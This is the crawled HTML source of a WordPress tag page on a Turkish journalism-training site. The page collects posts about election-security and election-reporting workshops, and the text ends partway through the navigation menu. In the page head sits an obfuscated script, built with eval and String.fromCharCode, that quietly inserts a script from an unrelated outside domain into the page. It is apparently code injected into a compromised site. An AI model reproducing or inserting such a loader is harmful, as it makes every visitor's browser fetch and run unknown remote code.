

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dokuz8akademi.net/etiket/secim2023/
body_size: 12284
content:
<!doctype html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>seçim2023 &#8211; dokuz8AKADEMİ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' as='style' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='font' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; akışı" href="https://www.dokuz8akademi.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; yorum akışı" href="https://www.dokuz8akademi.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dokuz8AKADEMİ &raquo; seçim2023 etiket akışı" href="https://www.dokuz8akademi.net/etiket/secim2023/feed/" />
<!-- Kanews Theme -->

<meta property="og:site_name" content="dokuz8AKADEMİ" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.dokuz8akademi.net/" /><meta property="og:title" content="dokuz8AKADEMİ - dokuz8AKADEMİ" />
<meta property="twitter:title" content="dokuz8AKADEMİ - dokuz8AKADEMİ" /><meta property="og:description" content="Eğitim Sitesi" /><meta property="twitter:description" content="Eğitim Sitesi" /><meta name="description" content="Eğitim Sitesi" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-css' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png);width:135px}.kanews-section{overflow:hidden}.site-header .site-header-wrapper{background-color:#000000}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#f45a3f !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#000000}.site-navbar .site-navbar-nav>li:after{background-color:#000000}.bn-bar .pr-0:before, .bn-bar .kanews-ticker-wrapper .kanews-ticker-control>*, .bn-bar .kanews-ticker-wrapper .kanews-ticker-heading{background-color:#f45a3f}.bn-bar .kanews-ticker-wrapper .kanews-ticker-control>*, .bn-bar .kanews-ticker-wrapper .kanews-ticker-heading{color:#000000}.bn-bar .site-subheader{background-color:#000000}.kanews-ticker-wrapper .kanews-ticker .kanews-ticker-title, .bn-bar .kanews-ticker-wrapper .kanews-ticker li>a{color:#000000 !important}@media (min-width:992px){.kanews-post-headline{}}#site-menu-block a{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}.kanews-category-1264.kanews-category{--kan-theme-color:#00b8dd !important}.kanews-category-1251.kanews-category{--kan-theme-color:#000000 !important}.kanews-category-1265.kanews-category{--kan-theme-color:#465574 !important}:root{--kan-block-radius:6px;--wp--preset--color--primary:#f45a3f;--kan-theme-color:#f45a3f}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<link rel="https://api.w.org/" href="https://www.dokuz8akademi.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dokuz8akademi.net/wp-json/wp/v2/tags/1277" /><meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://www.dokuz8akademi.net/#organization",
 "url": "https://www.dokuz8akademi.net/",
 "name": "dokuz8AKADEMİ",
 "logo": {
 "@type": "ImageObject",
 "url": "https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png",
 "width": "135",
 "height": "50"
 }
 },
 {
 "@type": "WebSite",
 "@id": "https://www.dokuz8akademi.net/#website",
 "url": "https://www.dokuz8akademi.net",
 "name": "dokuz8AKADEMİ",
 "description": "Eğitim Sitesi",
 "publisher": {
 "@id": "https://www.dokuz8akademi.net/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://www.dokuz8akademi.net/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "CollectionPage",
 "@id": "https://www.dokuz8akademi.net/etiket/secim2023/#webpage",
 "url": "https://www.dokuz8akademi.net/etiket/secim2023/",
 "inLanguage": "tr",
 "name": "seçim2023 - dokuz8AKADEMİ",
 "isPartOf": {
 "@id": "https://www.dokuz8akademi.net/#website"
 }
 },
 {
 "@type": "ItemList",
 "itemListElement": [
 {
 "type": "ListItem",
 "position": 1,
 "url": "https://www.dokuz8akademi.net/genel/dokuz8atolye-egitimleri-ve-calismalari-ile-devam-ediyor/"
 },
 {
 "type": "ListItem",
 "position": 2,
 "url": "https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-diyarbakirda-bulusuyor/"
 },
 {
 "type": "ListItem",
 "position": 3,
 "url": "https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-trabzonda-bulusuyor/"
 },
 {
 "type": "ListItem",
 "position": 4,
 "url": "https://www.dokuz8akademi.net/hakkimizda/duyurular/yerel-gazeteciler-ve-yurttas-haberciler-secim-guvenligi-ve-secim-haberciligi-icin-eskisehirde-bulusuyor/"
 },
 {
 "type": "ListItem",
 "position": 5,
 "url": "https://www.dokuz8akademi.net/haberler/turkiyenin-dort-bir-yanindan-gazeteciler-secim-haberciligi-egitiminde-bulustu/"
 }
 ],
 "mainEntityOfPage": {
 "@id": "https://www.dokuz8akademi.net/etiket/secim2023/#webpage"
 }
 }
]}</script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://www.dokuz8akademi.net/etiket/secim2023#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://www.dokuz8akademi.net",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://www.dokuz8akademi.net/etiket/secim2023/",
 "name": "se\u00e7im2023"
 }
 }
 ]
}</script><link rel="icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" sizes="32x32" />
<link rel="icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" />
<meta name="msapplication-TileImage" content="https://www.dokuz8akademi.net/wp-content/uploads/2023/02/alper-foto-1040-×-150-piksel.png" />
<meta name="theme-color" content="#f45a3f" />
			<meta name="msapplication-navbutton-color" content="#f45a3f">
      <meta name="apple-mobile-web-app-status-bar-style" content="#f45a3f"></head>

<body class="archive tag tag-secim2023 tag-1277 wp-theme-kanews css-transitions-only-after-page-load kanews-theme-by-kanthemes light-mode header-line">

	<div id="page" class="site-wrapper">
					<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div>
		<div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div>	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		21 Ocak 2026, Çar	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>
                                <div class="site-header-logo"><a href="https://www.dokuz8akademi.net/" title="dokuz8AKADEMİ"><img class="logo-light" src="https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png" srcset="https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png 2x, https://www.dokuz8akademi.net/wp-content/uploads/2024/02/d8Medya_Akademi_Logo_rev-2-copy-small-copy-1.png 1x" alt="" width="135" height="50" /></a><h1 class="sr-only" hidden>seçim2023</h1></div>              </div>
            </div>

                          <div class="col hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://www.dokuz8akademi.net/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://www.youtube.com/@dokuz8HABER" class="header-btn hidden-mobile" style="background-color: #ff0000">Youtube</a><a href="https://www.dokuz8akademi.net/hesabim/?islem=kayit" class="header-btn hidden-mobile" style="background-color: #0099ff">Üye Ol</a>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid icon-2x"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://www.dokuz8akademi.net/gazete-mansetleri/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(45, 45, 45, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #2d2d2d"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Gazeteler</div><div class="site-header-action-desc truncate truncate-2">Günün gazete manşetlerini inceleyin.</div></div></div></a><a href="https://www.dokuz8akademi.net/canli-tv/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(39, 173, 117, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #27ad75"><i class="icon-live"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Canlı Tv</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                <button data-toggle="kanews-modal-login" aria-label="Giriş Yap" class="header-btn-icon"><i class="icon-user"></i></button>                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://www.dokuz8akademi.net/"><i class="icon-home"></i></a></li>
              </ul>
            </div>
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6411"><a href="https://www.dokuz8akademi.net/kategori/hakkimizda/">Hakkımızda</a>
<ul class="sub-menu">
